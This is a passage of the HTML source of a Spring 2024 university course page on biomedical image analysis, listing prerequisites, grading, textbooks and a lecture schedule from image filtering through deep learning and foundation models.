} return t } }) } }();</script>
</head>

<body data-new-gr-c-s-check-loaded="14.1022.0" data-gr-ext-installed="">
  <style>
    a {
      color: #535353;
    }

    a.nounderline {
      text-decoration: none;
      decoration: none;
      border-bottom: none;
    }
  </style>

  <div id="wrapper">
    <header id="header" class="alt" style="width: 100%;background:#ffffff">
      <div class="bgimg" style="height: 160px;">
        <div style="height: 30px; width: 100%"></div>
        <h1>
          <font size="+5" color="#535353">CSCI 3397/PSYC 3317: Biomedical Image Analysis</font>
          <div style="height:10px"></div>
        </h1>
        <h2>
          <font size="+2" color="#535353">
            Instructor:&nbsp;&nbsp;<a href="https://donglaiw.github.io/" class="nounderline">Donglai Wei</a>
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            Spring 2024 (MWF 11-11:50 am)
            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            Location: 245 Beacon ST, Rm 229
          </font>
        </h2>
      </div>
    </header>
    <center>
      <div style="background: #EEEEEE; height: 7px"></div>
    </center>

    <!-- Nav -->
    <nav id="nav">
      <ul>
        <!--li><a href="#overview" class="inheritcolor">Overview</a></li> <b>·</b-->
        <li><a href="#schedule" class="inheritactive">Schedule</a></li> <b>·</b>
        <li><a href="#staff" class="inheritcolor">Staff</a></li> <b>·</b>
        <li><a href="#syllabus" class="inheritcolor">Course info</a></li> <b>·</b>
        <li><a href="https://bostoncollege.instructure.com/courses/1639344/announcements"
            class="inheritcolor">Canvas</a></li> <b>·</b>
        <li><a href="https://discord.gg/77gjBxFdmp" class="inheritcolor">Discord</a></li>
      </ul>
    </nav>


    <!-- Main -->
    <div id="main">
      <section id="note" class="main special">

        <!-- Introduction -->
        <section id="overview" class="main">
          <center>
            <header class="major">
              <h2>Overview</h2>
            </header>
            <div class="spotlight" style="width: 90%; text-align: left">
              <div class="content">
                <p>CSCI 3397/PSYC 3317 is an advanced undergraduate-level
                  class covering both <b>digital image processing</b> (week 2-6),
                  state-of-the-art <b>deep learning</b> (week 7-14) methods, and the recent <b>foundation modeling</b>
                  (week 15).

                <div style="padding-left: 4%; margin-top: -30px">
                  <ul>
                    <li>Prerequisites: <a
                        href="https://www.youtube.com/playlist?list=PL0-GT3co4r2y2YErbmuJw2L5tW4Ew2O5B">Linear Algebra
                        (Essence, Chap 1-4)</a>, <a
                        href="https://www.youtube.com/playlist?list=PLZHQObOWTQDMsr9K-rj53DwVRMYO3t5Yr">Multivariate
                        Calculus (Essence, Chap 1, 3-4, 8-9)</a>, and <a
                        href="https://www.codecademy.com/learn/learn-python-3">Python (Basics)</a></li>
                    <li>Grading: No quizzes/exams. 11 labs (35%) + 4 psets (35%) + 1 final project (30%) </li>

                    <li>Textbooks:
                      <ul style="margin-left: 30px;margin-top: 0px">
                        <li>[T] Toennies. <i>Guide to Medical Image Analysis</i> <a
                            href="https://bc-primo.hosted.exlibrisgroup.com/primo-explore/fulldisplay?docid=ALMA-BC51489286600001021&context=L&tab=bcl_only&search_scope=bcl&vid=bclib_new&lang=en_US">(eBook
                            via BC library)</a></li>
                        <li>[F] Fleuret. <a href="https://fleuret.org/public/lbdl.pdf"><i>The Little Book of Deep
                              Learning</i></a> (Free eBook)</li>
                      </ul>
                    <li> <b>
                        <font color=#800000>Useful links:</font>
                      </b> <a
                        href="https://drive.google.com/open?id=1NVWoKE7ANqNUvZtQFcW2tmkScwqFWazI&usp=drive_fs">Colab for
                        pset/lab</a>, <a
                        href="https://docs.google.com/document/d/1ZE84d8auSmNgPH7Il0GsgsFavb7zr37IGSjo2q_NZM4/edit?usp=sharing">final
                        project (fp) guideline</a>
                    </li>
                  </ul>
                </div>
                </p>
              </div>
            </div>
          </center>
        </section>

        <section id="schedule" class="main special">
          <center>
            <header class="major">
              <h2>Schedule</h2>
            </header>
            <div class="table-wrapper" style="width:100%;margin:auto;">
              <font style="font-size: 16px">
                <table class="alt">
                  <tbody>
                  </tbody>
                  <colgroup>
                    <col width="12%">
                    <col width="10%">
                    <col width="32%">
                    <col width="32%">
                    <col width="12%">
                  </colgroup>
                  <thead>
                    <tr>
                      <th style="text-align:center">Theme</th>
                      <th style="text-align:center">Date</th>
                      <th style="text-align:center">Topic</th>
                      <th style="text-align:center">Materials</th>
                      <th style="text-align:center">Assignments</th>
                    </tr>
                  </thead>
                  <style>
                    ul.materials {
                      padding-left: 15px;
                    }

                    div.subtopic {
                      font-style: normal;
                      font-family: HelveticaNeue-Light;
                      font-weight: 200;
                    }

                    td.topic {
                      font-family: HelveticaNeue;
                      font-weight: 600;
                    }

                    td.topic2 {
                      font-style: italic;
                      font-weight: 200;
                    }
                  </style>

                  <!-- Start schedule -->
                  <tbody>
                    <tr>
                      <td rowspan=3 style="vertical-align:middle;text-align:center;">Intro<br />[Week 1]</td>
                      <td>Wed, Jan. 17</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/4rljqo3d4ponhapd6p1wz/lec1-intro.key.pdf?rlkey=uvqc76h33ehhibn6ngf44zfqh&dl=0">Lec.
                          1: Introduction</a>
                        <div class="subtopic">
                          Overview, syllabus, logistics
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 1</li>
                          <li>AI for <a href="https://www.youtube.com/watch?v=ii-FfE-7C-k">healthcare</a>, <a
                              href="https://www.youtube.com/watch?v=ETq_9YFUQvU">bioimage</a>, <a
                              href="https://www.youtube.com/watch?v=9fAcjfnWyso">medical image</a></li>
                          <li>Coding: <a
                              href="https://cs231n.github.io/setup-instructions/#working-remotely-on-google-colaboratory">Colab</a>,
                            <a href="https://www.codecademy.com/learn/learn-python-3">Python</a>
                          </li>
                        </ul>
                      </td>
                      <td> <a href="https://drive.google.com/drive/folders/1NVWoKE7ANqNUvZtQFcW2tmkScwqFWazI">lab0
                          out</a> </td>
                    </tr>
                    <tr>
                      <td>Fri, Jan. 19 </td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/7a72oez1ae9nrxx46n2r9/lec2-digital_image.key.pdf?rlkey=gpt48nfdwpzw2u1rlmfpmj5r4&dl=0">Lec.
                          2: Digital Image</a>
                        <div class="subtopic">
                          patch, spatial resolution, bit depth, channel
                      </td>
                      <td>
                        <ul class="materials">
                          <li><a href="https://en.wikipedia.org/wiki/Raster_graphics">Wikipedia</a></li>
                          <li>Coding: <a href="https://imageio.readthedocs.io/en/stable/examples.html">Imageio</a>, <a
                              href="https://medium.com/analytics-vidhya/matplotlib-4aa9ee8804fb">Matplotlib</a></li>
                        </ul>
                      </td>
                      <td></td>
                    </tr>

                    <tr>
                      <td>Mon, Jan. 22 </td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/xg0x2f5pua96gosd5qgd4/lec3-image_formation.key.pdf?rlkey=eggp6vbmvkanrjpiv5agk213c&dl=0">Lec.
                          3: Image Formation</a>
                        <div class="subtopic">
                          Natural image: pinhole
                          <br />Microscopy and medical images
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 2</li>
                          <li>Microscopy: <a href="https://www.youtube.com/watch?v=bjcewKLlb2Y">history</a>, <a
                              href="https://www.youtube.com/watch?v=4c5ILWQmqRY">overview</a></li>
                          <li>Medical: <a
                              href="https://www.youtube.com/watch?v=gsV7SJDDCY4&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=1">X-ray/CT</a>,
                            <a href="https://www.youtube.com/watch?v=4JLNb8-LOB0">Ultrasound</a>, <a
                              href="https://www.youtube.com/watch?v=nFkBhUYynUw">MRI</a>, <a
                              href="https://www.youtube.com/watch?v=yrTy03O0gWw&list=PLHXTeFF7XC2EGpKUTjKa7Uvb_QX3EsRvo&index=6">PET</a>
                          </li>
                        </ul>
                      </td>
                      <td>
                      </td>
                    </tr>


                    <tr>
                      <td align=center colspan="5">
                        <h3>
                          <font color=#800000>Module I: Digital Image Processing (DIP)</font>
                        </h3>
                      </td>
                    </tr>
                    <tr>
                      <td rowspan=5 style="vertical-align:middle;text-align:center;">Image Filtering<br />[Week 2-3]
                      </td>

                      <td>Wed, Jan. 24 </td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/3ung2u927idj5byefra3a/lec4-pixel-operations.key.pdf?rlkey=yj228e0ymormfd44ul0advos1&dl=0">Lec.
                          4: Pixel-level Processing</i></a>
                        <div class="subtopic">
                          Transfer function
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 4.2.1</li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>lab0 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Fri, Jan. 26 </td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/n16asa8swpnvzxlqu5x03/lec5-patch-operations.key.pdf?rlkey=y8q53i7y2mnc7xx90ac9rd9k5&dl=0">Lec.
                          5: General Filtering</i></a>
                        <div class="subtopic">
                          Filtering, padding
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li><a href="https://numpy.org/doc/stable/user/absolute_beginners.html">NumPy 101</a></li>
                          <li>Linear algebra 101: <a
                              href="https://www.deeplearningbook.org/contents/linear_algebra.html">Goodfellow Chapter
                              2</a>, <a
                              href="https://www.youtube.com/playlist?list=PLZHQObOWTQDPD3MizzM2xVFitgF8hE_ab">Essence of
                              linear algebra</a></li>
                        </ul>
                      </td>
                      <td>
                      </td>
                    </tr>
                    <tr>
                      <td>Mon, Jan. 29</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/gw2u91gdlw0k0f43rwpz0/lec6-patch-operations2.key.pdf?rlkey=h8uc6ig5mgn77cle00gsbirfc&dl=0">Lec.
                          6: Linear Filtering</i></a>
                        <div class="subtopic">
                          Linear: Convolution
                          <br /> Impulse, Box, Sharpen
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 4.3.1</li>
                        </ul>
                      </td>
                      <td>
                        ps1 out (dip)
                      </td>
                    </tr>
                    <tr>
                      <td>Wed, Jan. 31</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/o6shsehi3kt7pxkp49pxp/lec7-patch-operations3.key.pdf?rlkey=kh6gfu0ilnqptsp9j64y4z53b&dl=0">Lec.
                          7:
                          More Linear Filtering</i></a>
                        <div class="subtopic">
                          Gaussian filter, edge filter
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 4.3</li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab1 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Fri, Feb. 2</td>
                      <td class="topic">
                        <a href="https://www.dropbox.com/s/njihor4mpb2oyus/lec8-patch-operations4.key.pdf?dl=0">Lec. 8:
                          Nonlinear Filtering</a>
                        <div class="subtopic">
                          match filter, bilateral
                          <br /> Edge detection
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 4.2.3, 5.1</li>
                        </ul>
                      </td>
                      <td></td>
                    </tr>

                    <tr>
                      <td rowspan=5 style="vertical-align:middle;text-align:center;">Image Registration<br />[Week 4-5]
                      </td>
                      <td>Mon, Feb. 5</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/cv3lc1nwxlfqqkc4makq9/lec9-image-transformation.key.pdf?rlkey=51lbg0ls2eqo34ag36awphgx5&dl=0">Lec.
                          9: Image Transformation</a>
                        <div class="subtopic">Image transformation
                      </td>
                      <td>
                        <ul class="materials">
                          <li><a
                              href="https://www.geeksforgeeks.org/image-transformations-using-opencv-in-python/">Transformation</a>,
                            <a
                              href="https://www.cs.princeton.edu/courses/archive/spr11/cos426/notes/cos426_s11_lecture03_warping.pdf">Warping</a>
                          </li>
                        </ul>
                      </td>

                      <td></td>
                    </tr>

                    <tr>
                      <td>Wed, Feb. 7</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/s/5zxfpmdoj7cgxxo/lec10-transformation_estimation.key.pdf?dl=0">Lec.
                          10: Template Matching</a>
                        <div class="subtopic">
                          Intensity-based, translation
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap. 10.2</li>
                        </ul>
                      </td>

                      <td>
                      </td>
                    </tr>

                    <td>Fri, Feb. 9</td>
                    <td class="topic">
                      <font style="background-color:#FFBFBF">
                        <a class="nope"
                          href="https://www.dropbox.com/s/wk4xy2afl398nac/guest-microscopy-image-analysis.pdf?dl=0">Guest
                          Lecture: Microscopy Image Analysis</a>
                      </font>
                      <div class="subtopic">Guest: <a href="https://scholar.harvard.edu/clarence/home">Dr. Clarence
                          Yapp</a> (@Harvard Medical School)
                      </div>
                    </td>
                    <td>
                      <ul class="materials">
                        <li><a href="https://hits.harvard.edu/the-program/laboratory-of-systems-pharmacology/about/">HMS
                            LSP group</a></li>
                        <!--li>Video: <a href="https://www.youtube.com/watch?v=1QzGjiLnohk">Bioimage for drug discovery"</a></li-->
                      </ul>
                    </td>
                    <td>
                      <font color=#800000>lab2 due</font>
                    </td>
                    </tr>

                    <tr>
                      <td>Mon, Feb. 12</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/b8597650xc5azowsftlh6/lec11-transformation_estimation2.key.pdf?rlkey=mj3i48y1t8auyzxabtmz0svjw&dl=0">Lec.
                          11: Scale Invariant Feature Transformation</a>
                        <div class="subtopic">
                          SIFT-based</div>
                      </td>
                      <td>
                        <ul>
                          <li>[T] Chap. 5.5</li>
                          <li>Video: <a href="https://www.youtube.com/watch?v=KgsHoJYJ4S8">SIFT detector</a>, <a
                              href="https://www.youtube.com/watch?v=IBcsS8_gPzE&t=1s">SIFT descriptor</a></li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>ps1 due</font>
                        <br /><a
                          href="https://docs.google.com/spreadsheets/d/11EhP4P3rnXrV8pMM2QBjuXVAqs-zVR0Y64cWeigDBQ0/edit?usp=sharing">fp
                          team sign-up</a>
                      </td>

                    <tr>
                      <td>Wed, Feb. 14</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/b9nteec205of5h7ib4b3t/lec12-regression-ransac.key.pdf?rlkey=x3y39b2qw7pamvvxrse8cml36&dl=0">Lec.
                          12: Transformation Estimation</a>
                        <div class="subtopic">
                          Linear regression, RANSAC
                        </div>
                      <td>
                        <ul>
                          <li>Video: <a href="https://www.youtube.com/watch?v=EkYXjmiolBg">RANSAC</a></li>
                          <li> Wikipedia: <a href="https://en.wikipedia.org/wiki/Random_sample_consensus">RANSAC</a>, <a
                              href="https://sbme-tutorials.github.io/2018/cv/notes/9_week9.html">Pipeline</a></li>
                        </ul>
                      <td>
                        ps2 out (dip+image)
                      </td>
                    </tr>
                    <tr>
                      <td rowspan=3 style="vertical-align:middle;text-align:center;">Image Segmentation<br />[Week 5-6]
                      <td>Fri, Feb. 16</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/al9114yo4zp0vv1s0vgg2/lec13-image-seg.key.pdf?rlkey=cupblyk8vm1xp2takrw1coa4s&dl=0">Lec.
                          13: Image Segmentation I</a>
                        <div class="subtopic">
                          Why: drug discovery, connectomics
                          <br />What: semantic, instance, panoptic
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap 6.1, 6.5, 6.6</li>
                        </ul>
                      </td>
                      <td>
                      </td>
                    </tr>

                    <tr>
                      <td>Mon, Feb. 19</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/3vi53szhltne9epg9jhei/lec14-image-seg2.key.pdf?rlkey=wphat4cca82ocn6w7i64xrzcl&dl=0">Lec.
                          14: Image Segmentation II</a>
                        <div class="subtopic">
                          Semantic: Ostu
                          <br />Instance: connected component, Watershed
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[T] Chap 6.7, 8.1</li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab3 due</font>
                        <br />
                        <font color=#800000>fp sign-up due</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Wed, Feb. 21</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/1hmwt3wk5mko4t92l9au4/lec15-image-seg3.key.pdf?rlkey=o498sif0ne0z4g97gsc63eu5q&dl=0">Lec.
                          15:
                          Morphological Operation and Analysis</a>
                        <div class="subtopic">
                          graph-based segmentation: NCut, MRF
                          <br />Operation: dilation, erosion
                          <br /> Analysis: statistics
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li><a
                              href="https://medium.com/swlh/image-processing-with-python-morphological-operations-26b7006c0359">Morphological
                              operations</a>, <a href="https://realpython.com/python-statistics/">Descriptive
                              statistics</a></li>
                        </ul>

                      <td>
                      </td>
                    </tr>
                    <tr>
                      <td align=center colspan="5">
                        <h3>
                          <font color=#800000> Module II: Deep Learning (DL)</font>
                        </h3>
                      </td>
                    </tr>


                    <tr>
                      <td rowspan=5 style="vertical-align:middle;text-align:center;">Machine Learning<br />[Week 7]</td>
                      <td>Fri, Feb. 23</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/6ih9r7i7g2bdapsuceewn/lec16-ml-overview.key.pdf?rlkey=gyqu2pidxyx6dlzff26ztec3p&dl=0">Lec.
                          16: Overview </a>
                        <div class="subtopic">ML: pipeline, tasks
                        </div>
                      </td>
                      <td>
                        <i>Overview</i>
                        <ul class="materials">
                          <li>[F] Chap. 1.1</li>
                          <li> Coding: Scikit-learn</li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>fp check-in (topic)</font>
                      </td>
                    </tr>


                    <tr>
                      <td>Mon, Feb. 26</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/ip3zsvix5laibl2424t92/lec17-ml-unsup.key.pdf?rlkey=c92ors5gfzydeg5nemw1hk7m5&dl=0">Lec.
                          17:
                          Unsupervised Learning</a>
                        <div class="subtopic">
                          Kmeans, PCA
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 1.4</li>
                          <li>Tutorials: <a href="https://stanford.edu/~cpiech/cs221/handouts/kmeans.html">Kmeans</a>,
                            <a
                              href="https://towardsdatascience.com/principal-component-analysis-part-1-the-different-formulations-6508f63a5553">PCA</a>
                          </li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>fp check-in (topic)</font>
                      </td>
                    </tr>
                    <tr>
                      <td>Wed, Feb. 28</td>
                      <td class="topic">
                        <a
                          href="https://www.dropbox.com/scl/fi/x6rslmcjbuqnnqotlimw9/lec18-ml-lr.key.pdf?rlkey=k6naax9cmryivw3x0u4xqxday&dl=0">Lec.
                          18:
                          Supervised Learning</a>
                        <div class="subtopic">
                          Linear regression, basis function
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 1.2-1.3</li>
                          <li>Tutorials: <a href="https://realpython.com/linear-regression-in-python/">Linear
                              regression</a> </li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab4 due</font>
                        </br>
                        <font color=#800000>ps2 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Fri, Mar. 1</td>
                      <td class="topic">
                        <a href="https://www.dropbox.com/scl/fi/f8m7127uqofzodhe210oa/lec19-ml-lc.key.pdf?rlkey=8arevfgqg1vms0r1jvscxw3wo&dl=0">Lec. 19:
                          Linear Classification</a>
                        <div class="subtopic">
                          Data: discrete label
                          <br/>Layer: Linear, sigmoid
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 4.1-4.3</a></li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>fp proposal due</font>
                      </td>
                    </tr>

                    <tr>
                      <td align=center colspan="5">No Class (Happy Spring Break)</td>
                    </tr>
                    <tr>
                      <td rowspan=3 style="vertical-align:middle;text-align:center;">MLP Model<br />[Week 9]</td>
                      <td>Mon, Mar. 11</td>
                      <td class="topic">
                        <a href="https://www.dropbox.com/scl/fi/djxyxw6g9a5btpz0addol/lec20-ml-lc2.key.pdf?rlkey=5lil2i8o83zkprqg3c0arye0l&dl=0">Lec. 20:
                          Linear Classification II</a>
                        <div class="subtopic">
                          Loss: cross-entropy
                          <br/>Optimization: SGD, momentum
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 4.1-4.3</a></li>
                        </ul>
                      </td>

                      <td>
                      </td>

                    </tr>
                    <tr>
                      <td>Wed, Mar. 13</td>
                      <td class="topic">
                        <a href="https://www.dropbox.com/scl/fi/gdrzrv39d7xkwbwbdt7oy/lec21-ml-lc3.key.pdf?rlkey=l6vuzy8sqs2sucazdi630o6fn&dl=0">Lec. 21: Linear Classification III
                          </a>
                        <div class="subtopic">
                          Implementation: Numpy and Pytorch
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>lab5 due</font>
                      </td>

                    </tr>

                    <tr>
                      <td>Fri, Mar. 15</td>
                      <td class="topic">
                        <a href="https://www.dropbox.com/scl/fi/h1rpmf75i693owd76h3sh/lec22-dl-mlp.key.pdf?rlkey=7kbwwcsbpfi3ou7xy23o7ecv4&dl=0">Lec. 22:
                          Multilayer Perceptron (MLP) I</a>
                        <div class="subtopic">
                          Layer: Softmax, ReLU
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 3.4, 4.5</a></li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>fp check-in (data)</font>
                      </td>
                    </tr>


                    <tr>
                      <td rowspan=3 style="vertical-align:middle;text-align:center;">CNN Model<br />[Week 10]</td>
                      <td>Mon, Mar. 18</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/b5vwynk0kfi38v6/lec15-dl-cnn.pdf?dl=0">Lec. 21:
                          LeNet and AlexNet</a>
                        <div class="subtopic">
                          Layer: convolution, pooling
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 4.4, 5.2</li>
                          <li>Papers: <a href="http://vision.stanford.edu/cs598_spring07/papers/Lecun98.pdf">LeNet</a>,
                            <a
                              href="https://papers.nips.cc/paper/4824-imagenet-classification-with-deep-convolutional-neural-networks.pdf">AlexNet</a>
                          </li>
                        </ul>
                      </td>
                      <td>
                        ps3 out (dl)
                      </td>
                    </tr>
                    <tr>
                      <td>Wed, Mar. 20</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/5mebcdsnnaoxcmm/lec17-dl-review.pdf?dl=0">Lec.
                          22: VGGNet, BatchNorm, and ResNet</a>
                        <div class="subtopic">
                          3x3 Filter, BatchNorm, ResNet
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 4.6-4.7</a></li>
                          <li>Papers: <a href="https://arxiv.org/abs/1409.1556">VGG-Net</a>, <a
                              href="https://arxiv.org/pdf/1502.03167.pdf">BatchNorm</a>, <a
                              href="http://openaccess.thecvf.com/content_cvpr_2016/papers/He_Deep_Residual_Learning_CVPR_2016_paper.pdf">ResNet</a>
                          </li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab6 due</font>
                      </td>

                    </tr>
                    <tr>
                      <td>Fri, Mar. 22</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/5mebcdsnnaoxcmm/lec17-dl-review.pdf?dl=0">Lec.
                          23: Recent Advances</a>
                        <div class="subtopic">
                          M: ConvNeXt
                          <br />O: cosineLR
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>Papers: <a href="https://arxiv.org/abs/2201.03545">ConvNeXt</a> </li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>fp check-in (model)</font>
                      </td>
                    </tr>

                    <tr>
                      <td rowspan=2 style="vertical-align:middle;text-align:center;">Transformer Model<br />[Week 11]
                      </td>
                      <td>Mon, Mar. 25</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/txfe05jyfqgm1gs/lec19-image-trick.pdf?dl=0">Lec.
                          24: Attention Layers and Encodings</a>
                        <div class="subtopic">
                          M: Attention layer, token, embedding, positional encoding
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 4.8-4.10, 5.3</a></li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>ps3 due</font>
                        <br />ps4 out (dl+image)
                      </td>
                    </tr>
                    <tr>
                      <td>Wed, Mar. 27</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/txfe05jyfqgm1gs/lec19-image-trick.pdf?dl=0">Lec.
                          25: Vision Transformer Model</a>
                        <div class="subtopic">
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>Papers: <a href="https://arxiv.org/abs/2010.11929">ViT</a> </li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab7 due</font>
                      </td>

                    </tr>
                    <tr>
                      <td align=center colspan="5">No Class (Good Friday)</td>
                    </tr>
                    <tr>
                      <td align=center colspan="5">No Class (Easter Monday)</td>
                    </tr>

                    <tr>
                      <td rowspan=4 style="vertical-align:middle;text-align:center;">Image Applications<br />[Week
                        12-13]</td>
                      <td>Wed, Apr. 3</td>
                      <td class="topic">
                        <a class="nope"
                          href="https://www.dropbox.com/s/crqc3mlsgp8h6qc/lec20-image-detect.pdf?dl=0">Lec. 26: Object
                          Detection</a>
                        <div class="subtopic">
                          CNN approach: R-CNN, Fast/Faster R-CNN, YOLO
                          <br />Transformer approach: DETR
                        </div>
                      </td>
                      <td>
                        Target domain: bounding boxes
                        <ul class="materials">
                          <li>[F] Chap. 6.3</a></li>
                        </ul>
                      </td>

                      <td>
                      </td>

                      </td>
                    </tr>


                    <tr class="gray">
                      <td>Fri, Apr. 5 </td>
                      <td class="topic2">
                        <a class="nope"
                          href="https://www.dropbox.com/s/t68zy7r7elo3lso/lec21-image-detect2.pdf?dl=0">Tutorial:
                          Streamlit</a>
                        <div class="subtopic">
                          Interactive demo
                        </div>
                      </td>
                      <td></td>
                      <td>
                        <font color=#800000>fp check-in (exp)</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Mon, Apr. 8</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/qvhso4fr8bdj29k/lec22-image-seg.pdf?dl=0">Lec.
                          27: Image Segmentation</a>
                        <div class="subtopic">
                          FCN, Encoder-Decoder, UNet
                        </div>
                      </td>
                      <td>
                        Target domain: segmentation map
                        <ul class="materials">
                          <li>[F] Chap. 6.4</a></li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>ps4 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Wed, Apr. 10</td>
                      <td class="topic">
                        <a class="nope" href="https://www.dropbox.com/s/e4fsb5bgk06osj2/lec23-image-gen.pdf?dl=0">Lec.
                          28: Image Generation</a>
                        <div class="subtopic">
                          GAN and conditional GAN
                          <br> Diffusion model
                        </div>
                      </td>
                      <td>
                        Target domain: natural images
                        <ul class="materials">
                          <li>[F] Chap. 7.2</a></li>
                        </ul>
                      </td>

                      <td>
                        <font color=#800000>lab9 due</font>
                      </td>
                    </tr>

                    <tr>
                      <td rowspan=4 style="vertical-align:middle;text-align:center;">Multimodal Applications<br />[Week
                        14]</td>
                      <td>Fri, Apr. 12 </td>
                      <td class="topic"><a class="nope"
                          href="https://www.dropbox.com/s/6976prccuw6or2x/lec24-image-gen2.pdf?dl=0">Lec. 29: Text-Image
                          Representation</a>
                        <div class="subtopic">
                          CLIP, DALL.E
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>[F] Chap. 6.4</a></li>
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>fp check-in (in-person)</font>
                      </td>
                    </tr>

                    <tr>
                      <td>Tue, Apr. 16 <br />(Mon class) </td>
                      <td class="topic"><a class="nope"
                          href="https://www.dropbox.com/s/rhococqmfoahdlb/lec26-video-prediction.pdf?dl=0">Lec. 30:
                          Video Applications</a>
                        <div class="subtopic">
                          Action recognition
                          <br /> Recurrent Neural Network
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                        </ul>
                      </td>

                      <td> </td>
                    </tr>
                    <tr class="alternate">
                      <td>Wed, Apr. 17 </td>
                      <td class="topic"><a class="nope" href="">Lec. 31: 3D Applications</a>
                        <div class="subtopic">
                          Representation: voxel, point cloud, implicit surface
                          <br /> Model: pointNet, NERF
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                        </ul>
                      </td>
                      <td>
                        <font color=#800000>lab10 due</font>
                      </td>
                    </tr>


                    <tr>
                      <td>Fri, Apr. 19 </td>
                      <td class="topic">
                        <font style="background-color:#FFBFBF">
                          <a class="nope" href="">Guest Lec.: Medical Volume Processing</a>
                        </font>
                        <div class="subtopic">
                          Guest: <a href="https://jiancheng-yang.com/">Jiancheng Yang</a> (Postdoc@EPFL)
                          <br />
                        </div>
                      </td>
                      <td>
                        <ul class="materials">
                          <li>raw data -> measurement</li>
                        </ul>
                      </td>
                      <td>
                      </td>
                    </tr>

                    <tr>
                      <td align=center colspan="5">
                        <h3>
                          <font color=#800000> Module III: Foundation Modeling</font>
                        </h3>
                      </td>
                    </tr>
                    <tr>
                      <td rowspan=2 style="vertical-align:middle;text-align:center;">Basics<br />[Week 15]</td>
                      <td>Mon, Apr. 22</td>
                      <td class="topic">
                        <a class="nope"
                          href="https://www.dropbox.com/s/wk4xy2afl398nac/guest-microscopy-image-analysis.pdf?dl=0">Lec.
                          32: Overview</a>
                        <div class="subtopic">
                          Multimodal input, Task convergence
                          <br /> SAM, Florence, GPT4-V
                        </div>
                      </td>
                      <td></td>
                      <td>
                      </td>
                    </tr>

                    <tr>
                      <td>Wed, Apr. 24</td>
                      <td class="topic">
                        <font style="background-color:#FFBFBF">
                          <a class="nope"
